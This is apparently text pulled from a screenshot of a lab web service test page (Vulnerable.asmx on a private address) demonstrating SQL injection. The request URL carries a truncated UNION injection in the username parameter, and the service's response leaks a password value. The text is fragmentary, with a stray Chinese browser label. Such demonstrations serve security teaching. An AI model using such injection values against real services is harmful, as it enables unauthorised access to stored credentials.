 192.168.0.67/Vulnerable.asmx?page=op&tab=test&op=GetUser&bnd=VulnerableServiceSoap&ext=testform&username=bbb'+union+se
常用网址
ervice
GetUser
Overview | Test Form | Message Layout
Enter values for the parameters and click the 'Invoke' button to test this method:
username:
Invoke Clear
The web service returned the following result:
<?xml version="1.0" encoding="utf-8"?>
<string xmlns="http://tempuri.org/">password:ccc</string>